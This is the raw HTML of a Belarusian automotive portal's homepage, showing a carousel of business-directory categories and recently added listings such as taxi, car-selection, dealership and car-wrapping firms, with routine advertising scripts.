		<li id="menu-item-24685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24685"><a href="https://avtoportal.by/cat/sto-grodno/">СТО Гродно</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14404"><a href="/blog/">Новости</a>
<ul class="sub-menu">
	<li id="menu-item-14405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14405"><a href="/category/administrativnye-procedury-i-novosti-gai/">ГАИ</a></li>
	<li id="menu-item-23738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23738"><a href="https://avtoportal.by/category/voditelskoe-udostoverenie/">Водительское удостоверение</a></li>
	<li id="menu-item-14406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14406"><a href="/category/tehosmotr-v-belarusi/">Прохождение техосмотра</a></li>
	<li id="menu-item-14407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14407"><a href="/category/nalogi-i-sbory-na-transport/">Авто налоги и сборы</a></li>
	<li id="menu-item-14408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14408"><a href="/category/poleznaya-informaciya/">Всяко разно</a></li>
</ul>
</li>
<li id="menu-item-14409" class="add_company menu-item menu-item-type-custom menu-item-object-custom menu-item-14409"><a href="/add-company/">Добавить компанию</a></li>
</ul></div>				
						
		<div class="citadela-woocommerce-minicart is-empty" style="display: inline-block; font-size: initial;">
			<div class="inner-wrapper">
				<div class="cart-header">
					<div class="cart-icon"><i class="fas fa-shopping-basket"></i></div>
					<div class="cart-count"><span>0</span></div>
				</div>
				<div class="cart-content">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>

			</div>
		</div>

						
				</nav><!-- #site-navigation -->


			</div><!-- .grid-main -->
		</header><!-- #masthead -->

	 
		</div>
	
	<div id="content" class="site-content">

	
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-86" class="post-86 page type-page status-publish hentry">

	
									
			
		
	<div class="entry-content">
		<div class="fpm_start"></div>

<div class="wp-block-citadela-blocks-spacer citadela-block-spacer responsive-options loading" data-block-attr="{&quot;desktop&quot;:{&quot;height&quot;:&quot;60px&quot;},&quot;mobile&quot;:{&quot;height&quot;:&quot;40px&quot;}}" data-block-mobile-breakpoint="600"><div class="inner-holder" style="padding-top:60px"></div></div>



<div id="katalog" class="wp-block-spacer" style="height: 20px;" aria-hidden="true">&nbsp;</div>



<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-wide bg-type-none inside-space-none"><div class="inner-holder">
<h1 class="wp-block-heading has-text-align-center"><strong>«Автопортал» – автомобильный сайт</strong></h1>
</div></div>



<p class="has-text-align-center">Справочник организаций Беларуси, новости  автомобильной индустрии, полезная информация для автовладельцев, а также тех, кто собирается ими стать. &nbsp;&nbsp;</p>



<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-wide bg-type-color inside-space-none has-bg" style="background-color:rgba(250, 250, 250, 1)"><div class="inner-holder">
        <div class="wp-block-citadela-blocks ctdl-directory-categories-list grid-type-2 layout-box size-large hide-description loading-content use-carousel carousel-navigation carousel-pagination"
                            data-carousel="{&quot;pagination&quot;:true,&quot;navigation&quot;:true,&quot;autoplay&quot;:false,&quot;autoplayDelay&quot;:5,&quot;autoHeight&quot;:false,&quot;loop&quot;:true}"
                    >
            
                            <div class="citadela-loader">
                    <div class="inner-wrapper">
                        <i class="fas fa-circle-notch fa-spin"></i>
                    </div>
                </div>
            
            
            <div class="citadela-block-articles swiper-container">
                <div class="citadela-block-articles-wrap swiper-wrapper">

                                        
                    <a href="https://avtoportal.by/cat/avtomagaziny-v-belarusi/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #2feb13;"></span>
                                        <i class="fas fa-shopping-cart" style="color: #2feb13; border-color: #2feb13;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Автомагазины в Беларуси: автозапчасти, аксессуары, автокосметика, автохимия</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/avtopodbor-v-belarusi/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #ff9a0f;"></span>
                                        <i class="fas fa-search" style="color: #ff9a0f; border-color: #ff9a0f;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Автоподбор в Беларуси</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/prokat-i-arenda-avto/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #ff00f9;"></span>
                                        <i class="fas fa-car-side" style="color: #ff00f9; border-color: #ff00f9;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Автопрокаты Беларуси</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/avtosalony-belarusi/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #8000ff;"></span>
                                        <i class="fas fa-car-side" style="color: #8000ff; border-color: #8000ff;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Автосалоны в Беларуси</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/avtohausy-minska-po-prodazhe-bu-avtomobilej/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #0043ba;"></span>
                                        <i class="fas fa-store-alt" style="color: #0043ba; border-color: #0043ba;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Автохаусы Минска по продаже бу автомобилей</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/avtohausy-avtokomisy-belarusi/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #0043ba;"></span>
                                        <i class="fas fa-store-alt" style="color: #0043ba; border-color: #0043ba;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Автохаусы, автокомисы Беларуси</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/avtoshkoly/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #ba0000;"></span>
                                        <i class="fab fa-yoast" style="color: #ba0000; border-color: #ba0000;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Автошколы Беларуси</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/arenda-avto-pod-taksi-v-belarusi/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #94979c;"></span>
                                        <i class="fas fa-taxi" style="color: #94979c; border-color: #94979c;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Аренда авто под такси в Беларуси</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/gai-belarusi/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #ba0000;"></span>
                                        <i class="fas fa-taxi" style="color: #ba0000; border-color: #ba0000;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">ГАИ МВД Беларуси</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/gruzoperevozki-v-minske/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #0085ba;"></span>
                                        <i class="fas fa-truck-moving" style="color: #0085ba; border-color: #0085ba;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Грузоперевозки в Минске</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/gruzotaksi-v-minske/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #0085ba;"></span>
                                        <i class="fas fa-truck" style="color: #0085ba; border-color: #0085ba;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Грузотакси в Минске</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/deteyling-studii/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #2700ba;"></span>
                                        <i class="fas fa-car-alt" style="color: #2700ba; border-color: #2700ba;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Детейлинг студии</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/stancii-tehosmotra/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #0085ba;"></span>
                                        <i class="fas fa-clipboard-list" style="color: #0085ba; border-color: #0085ba;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">ДС техосмотра в РБ</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/passazhirskie-perevozki-po-belarusi/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #0085ba;"></span>
                                        <i class="fas fa-circle" style="color: #0085ba; border-color: #0085ba;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Пассажирские перевозки по Беларуси</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/povyshenie-kvalifikacii-voditeley-v-rb/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #0085ba;"></span>
                                        <i class="fas fa-circle" style="color: #0085ba; border-color: #0085ba;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Повышение квалификации водителей в РБ</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/voditelskaya-medkomissiya-polikliniki-rb/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #0085ba;"></span>
                                        <i class="fas fa-circle" style="color: #0085ba; border-color: #0085ba;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Поликлиники в Беларуси, где можно пройти водительскую медкомиссию</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/prigon-avto-pod-zakaz-iz-za-granicy/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #0085ba;"></span>
                                        <i class="fas fa-circle" style="color: #0085ba; border-color: #0085ba;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Пригон авто под заказ из-за границы</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/prodazha-avto-v-lizing/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #0016ba;"></span>
                                        <i class="fas fa-piggy-bank" style="color: #0016ba; border-color: #0016ba;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Продажа авто в лизинг в Беларуси</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/beltamozhservis/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #0085ba;"></span>
                                        <i class="fas fa-circle" style="color: #0085ba; border-color: #0085ba;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">РУП «Белтаможсервис»</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/ruchnaya-mojka-avtomobilej-v-minske/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #00ba15;"></span>
                                        <i class="fas fa-car" style="color: #00ba15; border-color: #00ba15;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Ручная мойка автомобилей в Минске</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/sertifikaciya-i-licenzirovanie-v-oblasti-avtotransporta-v-rb/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #0085ba;"></span>
                                        <i class="fas fa-file-invoice" style="color: #0085ba; border-color: #0085ba;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Сертификация, лицензирование, таможенное оформление в области автомобильного транспорта в Беларуси</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/sluzhby-taksi/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #ffe605;"></span>
                                        <i class="fas fa-taxi" style="color: #ffe605; border-color: #ffe605;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Службы такси в Беларуси</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/vykup-avto-v-rb/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #00ba34;"></span>
                                        <i class="fas fa-car" style="color: #00ba34; border-color: #00ba34;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Срочный выкуп авто в Беларуси</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/sto/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #3e3b3b;"></span>
                                        <i class="fas fa-tools" style="color: #3e3b3b; border-color: #3e3b3b;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">СТО</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/transportnaya-inspekciya-respubliki-belarus/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #0085ba;"></span>
                                        <i class="fas fa-bus" style="color: #0085ba; border-color: #0085ba;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Транспортная инспекция Республики Беларусь</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/transportnye-kompanii-v-belarusi/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #065700;"></span>
                                        <i class="fas fa-truck" style="color: #065700; border-color: #065700;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Транспортные компании в Беларуси</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/trade-in-avtomobiley-v-belarusi/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #040f32;"></span>
                                        <i class="fas fa-arrows-alt-h" style="color: #040f32; border-color: #040f32;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Трейд-Ин (Trade-In) автомобилей</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/uslugi-evakuatora/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #0085ba;"></span>
                                        <i class="fas fa-truck-loading" style="color: #0085ba; border-color: #0085ba;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Услуги эвакуатора</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                                        
                    <a href="https://avtoportal.by/cat/karshering-v-minske/" class="swiper-slide">
                        <article class="folder-card">
                            <div class="folder-header">
                                                                    <div class="folder-icon">
                                        <span class="icon-bg" style="background-color: #8aba00;"></span>
                                        <i class="far fa-clock" style="color: #8aba00; border-color: #8aba00;"></i>
                                    </div>
                                                            </div>
                            <div class="folder-content">
                                    <div class="folder-content-wrap">
                                        <p class="folder-title">Фирмы каршеринга в Минске, условия, цены</p>
                                                                            </div>
                            </div>
                        </article>
                    </a>
                    
                </div>
            </div>
            
                                                <div class="carousel-navigation-wrapper">
                        <div class="carousel-button-prev"><i class="fas fa-chevron-left"></i></div>
                        <div class="carousel-button-next"><i class="fas fa-chevron-right"></i></div>
                    </div>
                                                    <div class="carousel-pagination-wrapper"></div>
                
            
        </div>
        


<p></p>
</div></div>



<!-- Yandex.RTB R-A-1698037-3 -->
<div id="yandex_rtb_R-A-1698037-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1698037-3',
    blockId: 'R-A-1698037-3'
  })
})</script>



<div style="height:19px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading has-text-align-center"><strong>Новые компании в каталоге</strong></h2>



<p class="has-text-align-center">Последние организации, добавленные в справочник «Автопортала» &nbsp;&nbsp;&nbsp;</p>



<hr class="wp-block-separator has-css-opacity"/>



<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-content bg-type-color inside-space-none has-bg" style="background-color:rgba(250, 250, 250, 1)"><div class="inner-holder">
        <div 
            class="wp-block-citadela-blocks ctdl-directory-items-list layout-box size-medium grid-type-1 image-size-citadela_item_thumbnail image-position-center-center default-image-height show-item-featured-image show-item-subtitle show-item-description show-item-rating border-thin use-carousel carousel-navigation carousel-pagination loading-content"
                        	
                            data-carousel="{&quot;pagination&quot;:true,&quot;navigation&quot;:true,&quot;autoplay&quot;:true,&quot;autoHeight&quot;:false,&quot;autoplayDelay&quot;:3,&quot;loop&quot;:true}"
                        >
            
                            <div class="citadela-loader">
                    <div class="inner-wrapper">
                        <i class="fas fa-circle-notch fa-spin"></i>
                    </div>
                </div>
            
            
            <div class="citadela-block-articles swiper-container">
               
                <div class="citadela-block-articles-wrap swiper-wrapper">
                
    <article class="citadela-directory-item has-thumbnail has-description swiper-slide">

        <div class="item-content" style="">
                            <div class="item-thumbnail" style="">
                    <a href="https://avtoportal.by/item/expertpodbor-by/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2026/01/podbor-avto-expertpodborby.jpg"><noscript><img loading="lazy" decoding="async"
                                src="https://avtoportal.by/wp-content/uploads/2026/01/podbor-avto-expertpodborby.jpg"
                                class="item-image"></noscript></a>
                </div>
            
            <div class="item-body">
                <div class="item-title">
                    <a href="https://avtoportal.by/item/expertpodbor-by/">
                        <div class="item-title-wrap">

                            <div class="post-title">

								
                                                                    Подбор авто &#8212;  ИП Углик А.В.                                
								
                            </div>


                                                    </div>
                    </a>
                </div>

                
                                    <div class="item-text">
                        <div class="item-description">
	                        								<p>Подбор авто в Минске ИП Углик А.В. (УНП 391971307) &#8212; автоподбор в Минске и Минском районе. Контакты, отзывы.</p>
	                        							
                        </div>
                    </div>
                                <div class="item-footer" style="">
                                                            
                    <div class="wrap_loading_buttons">

                        <noindex>
                            <div class=" open_hours item-data categories" style="" >
                                <span class="values">
                                    <a class="value"
                                       href="https://avtoportal.by/item/expertpodbor-by/#open_hours">Время работы</a>
                                </span>
                                    </div>
                                    <div class="item-data open_contact  categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/expertpodbor-by/#contact_address">Контакты</a>
                                </span>
                                    </div>
                                    <div class=" open_web item-data categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/expertpodbor-by/#company_web">Сайт</a>
                                </span>
                            </div>
                        </noindex>

                    </div>

                                    </div>
            </div>
        </div>

    </article>



    <article class="citadela-directory-item has-thumbnail has-description swiper-slide has-rating">

        <div class="item-content" style="">
                            <div class="item-thumbnail" style="">
                    <a href="https://avtoportal.by/item/ooo-sidostil/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2026/01/ooo-sidostil-sluzhba-taksi.jpg"><noscript><img loading="lazy" decoding="async"
                                src="https://avtoportal.by/wp-content/uploads/2026/01/ooo-sidostil-sluzhba-taksi.jpg"
                                class="item-image"></noscript></a>
                </div>
            
            <div class="item-body">
                <div class="item-title">
                    <a href="https://avtoportal.by/item/ooo-sidostil/">
                        <div class="item-title-wrap">

                            <div class="post-title">

								
                                                                    Служба такси «Туды Бай»                                
								
                            </div>


                                                    </div>
                    </a>
                </div>

                                    <div class="item-rating">
                        
<div class="item-rating-wrapper">
		<div class="rating-stars custom-color" style="color: #e39117;">
			<span class="rating-stars-value" style="width:100%; color: #e39117;"></span>
		</div>
		</div>

                    </div>
                
                                    <div class="item-text">
                        <div class="item-description">
	                        								<p>Такси Туды Бай (УНП 291878616) &#8212; такси в Бресте и в Минске. Междугороднее такси. Фиксированные тарифы. Предварительные онлайн заказы с сайта, с приложения и с телефона.</p>
	                        							
                        </div>
                    </div>
                                <div class="item-footer" style="">
                                                            
                    <div class="wrap_loading_buttons">

                        <noindex>
                            <div class=" open_hours item-data categories" style="" >
                                <span class="values">
                                    <a class="value"
                                       href="https://avtoportal.by/item/ooo-sidostil/#open_hours">Время работы</a>
                                </span>
                                    </div>
                                    <div class="item-data open_contact  categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/ooo-sidostil/#contact_address">Контакты</a>
                                </span>
                                    </div>
                                    <div class=" open_web item-data categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/ooo-sidostil/#company_web">Сайт</a>
                                </span>
                            </div>
                        </noindex>

                    </div>

                                    </div>
            </div>
        </div>

    </article>



    <article class="citadela-directory-item has-thumbnail has-description swiper-slide">

        <div class="item-content" style="">
                            <div class="item-thumbnail" style="">
                    <a href="https://avtoportal.by/item/respectauto-by/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2025/12/avtosalon-na-krasnoarmeyskoy-d19-a-respektavto.jpg"><noscript><img loading="lazy" decoding="async"
                                src="https://avtoportal.by/wp-content/uploads/2025/12/avtosalon-na-krasnoarmeyskoy-d19-a-respektavto.jpg"
                                class="item-image"></noscript></a>
                </div>
            
            <div class="item-body">
                <div class="item-title">
                    <a href="https://avtoportal.by/item/respectauto-by/">
                        <div class="item-title-wrap">

                            <div class="post-title">

								
                                                                    Автокомис «РеспектАвто» на ул. Красноармейская в Гомеле                                
								
                            </div>


                                                    </div>
                    </a>
                </div>

                
                                    <div class="item-text">
                        <div class="item-description">
	                        								<p>РеспектАвто (ООО «РеспектАвтоАльянс») предлагает в Гомеле на автостоянке по улице Красноармейская, д.19а услуги по продаже авто c пробегом, срочному выкупу автомобилей, обмену в зачет вашего авто, комиссионной продаже.</p>
	                        							
                        </div>
                    </div>
                                <div class="item-footer" style="">
                                                            
                    <div class="wrap_loading_buttons">

                        <noindex>
                            <div class=" open_hours item-data categories" style="" >
                                <span class="values">
                                    <a class="value"
                                       href="https://avtoportal.by/item/respectauto-by/#open_hours">Время работы</a>
                                </span>
                                    </div>
                                    <div class="item-data open_contact  categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/respectauto-by/#contact_address">Контакты</a>
                                </span>
                                    </div>
                                    <div class=" open_web item-data categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/respectauto-by/#company_web">Сайт</a>
                                </span>
                            </div>
                        </noindex>

                    </div>

                                    </div>
            </div>
        </div>

    </article>



    <article class="citadela-directory-item has-thumbnail has-description swiper-slide has-rating">

        <div class="item-content" style="">
                            <div class="item-thumbnail" style="">
                    <a href="https://avtoportal.by/item/autobuslux-by/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2025/12/passazhirskie-perevozki-autobuslux.jpg"><noscript><img loading="lazy" decoding="async"
                                src="https://avtoportal.by/wp-content/uploads/2025/12/passazhirskie-perevozki-autobuslux.jpg"
                                class="item-image"></noscript></a>
                </div>
            
            <div class="item-body">
                <div class="item-title">
                    <a href="https://avtoportal.by/item/autobuslux-by/">
                        <div class="item-title-wrap">

                            <div class="post-title">

								
                                                                    Autobuslux &#8212; пассажирские перевозки по РБ и за рубежом                                
								
                            </div>


                                                    </div>
                    </a>
                </div>

                                    <div class="item-rating">
                        
<div class="item-rating-wrapper">
		<div class="rating-stars custom-color" style="color: #e39117;">
			<span class="rating-stars-value" style="width:100%; color: #e39117;"></span>
		</div>
		</div>

                    </div>
                
                                    <div class="item-text">
                        <div class="item-description">
	                        								<p>Autobuslux (ИП Журавский Д.В.. УНП 190968047) &#8212; транспортная компания осуществляет пассажирские перевозки. У нас можно заказать транспорт от 5-22 мест.</p>
	                        							
                        </div>
                    </div>
                                <div class="item-footer" style="">
                                                            
                    <div class="wrap_loading_buttons">

                        <noindex>
                            <div class=" open_hours item-data categories" style="" >
                                <span class="values">
                                    <a class="value"
                                       href="https://avtoportal.by/item/autobuslux-by/#open_hours">Время работы</a>
                                </span>
                                    </div>
                                    <div class="item-data open_contact  categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/autobuslux-by/#contact_address">Контакты</a>
                                </span>
                                    </div>
                                    <div class=" open_web item-data categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/autobuslux-by/#company_web">Сайт</a>
                                </span>
                            </div>
                        </noindex>

                    </div>

                                    </div>
            </div>
        </div>

    </article>



    <article class="citadela-directory-item has-thumbnail has-description swiper-slide">

        <div class="item-content" style="">
                            <div class="item-thumbnail" style="">
                    <a href="https://avtoportal.by/item/oklei-by/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2025/11/oklei-by-okleyka-avto.jpg"><noscript><img loading="lazy" decoding="async"
                                src="https://avtoportal.by/wp-content/uploads/2025/11/oklei-by-okleyka-avto.jpg"
                                class="item-image"></noscript></a>
                </div>
            
            <div class="item-body">
                <div class="item-title">
                    <a href="https://avtoportal.by/item/oklei-by/">
                        <div class="item-title-wrap">

                            <div class="post-title">

								
                                                                    Oklei.by – оклейка авто                                
								
                            </div>


                                                    </div>
                    </a>
                </div>

                
                                    <div class="item-text">
                        <div class="item-description">
	                        								<p>Оклейка и тонировка автомобилей в Минске: антигравийные и виниловые плёнки.</p>
	                        							
                        </div>
                    </div>
                                <div class="item-footer" style="">
                                                            
                    <div class="wrap_loading_buttons">

                        <noindex>
                            <div class=" open_hours item-data categories" style="" >
